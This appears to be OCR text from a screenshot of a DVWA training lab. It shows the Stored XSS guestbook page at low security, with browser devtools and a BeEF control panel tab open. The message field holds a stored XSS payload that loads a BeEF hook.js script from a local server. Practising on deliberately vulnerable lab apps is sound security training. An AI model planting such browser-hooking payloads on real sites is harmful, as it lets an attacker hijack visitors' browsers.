 Vulnerability: Stored Cros
BeEF Control Panel
192.168.13.25/vulnerabilities/xss_s/
90%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
James
Message *
`<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Inspector Console Debugger Network Style Editor Performance
Search HTML
<!DOCTYPE html>
<html lang="en-GB">
<head></head>
<body class="home">
<div id="container">
<div id="header"></div>
<div id="main_menu"></div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "="">
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"></div>
<br>
<h2>More Information</h2>
<ul></ul>
</div>
<br>
<br>
div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td texta
Filter Styles
:hov .cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:131
font-size: 13px;
}
Inherited from div#container
div#container {
main.css:109
font-size: 13px;
}
Inherited from body
body {
main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
Layout Computed Changes
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
order
1.11667
padding
2
0
1.11667
2
415.234×60.3
2
1.11667
0
2
1.11667
1
421.467×66.5333
static
Box Model Properties